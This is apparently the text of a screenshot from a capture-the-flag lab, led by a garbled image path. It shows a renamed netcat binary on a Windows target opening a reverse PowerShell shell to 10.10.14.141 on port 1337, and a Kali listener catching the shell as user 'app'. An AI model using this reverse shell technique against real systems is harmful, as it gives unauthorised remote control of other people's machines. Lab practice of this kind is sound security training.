 C:\Windows\System32\Mydev.exe 10.10.14.141 1337 -e powershell.exe
Run as DefaultAccount
dev1ce@kali: ~
File Actions Edit View Help
Output
┌──(dev1ce㉿ kali)-[~]
└─$ rlwrap nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.141] from (UNKNOWN) [10.10.10.204] 49675
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
$env:UserName
$env:UserName
app
PS C:\windows\system32>